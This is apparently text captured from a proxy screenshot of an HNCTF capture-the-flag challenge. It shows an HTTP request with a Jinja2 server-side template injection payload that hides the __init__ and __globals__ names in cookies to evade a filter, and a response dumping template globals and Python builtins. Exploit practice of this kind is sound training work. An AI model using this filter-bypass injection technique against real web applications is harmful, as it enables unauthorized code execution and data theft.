 美化 Raw Hex \n
1 GET /?name={{self[request.cookies.c][request.cookies.d]}} HTTP/1.1
2 Host: node5.anna.nssctf.cn:23613
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://node5.anna.nssctf.cn:23613/?name={{%27%27}}
9 cookie:c=__init__;d=__globals__
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
美化 Raw Hex 页面渲染 \n
WELCOME TO HNCTF
What is server-side template injection?
{'__name__': 'jinja2.runtime', '__doc__': 'The runtime functions and
state used by compiled templates.', '__package__': 'jinja2',
'__loader__': <_frozen_importlib_external.SourceFileLoader object at
0x7f3ce76d6b00>, '__spec__': ModuleSpec(name='jinja2.runtime',
loader=<_frozen_importlib_external.SourceFileLoader object at
0x7f3ce76d6b00>, origin='/usr/local/lib/python3.10/dist-
packages/jinja2/runtime.py'), '__file__': '/usr/local/lib/python3.10/dist-
packages/jinja2/runtime.py', '__cached__':
'/usr/local/lib/python3.10/dist-
packages/jinja2/__pycache__/runtime.cpython-310.pyc', '__builtins__':
{'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and
other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis
represents `...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>, origin='built-in'),
'__build_class__': <built-in function __build_class__>, '__import__':
<built-in function __import__>, 'abs': <built-in function abs>, 'all':
<built-in function all>, 'any': <built-in function any>, 'ascii': <built-in
function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in
function breakpoint>, 'callable': <built-in function callable>, 'chr':
<built-in function chr>, 'compile': <built-in function compile>,
'delattr': <built-in function delattr>, 'dir': <built-in function dir>,
请求
请求
请求
请求
请求
响应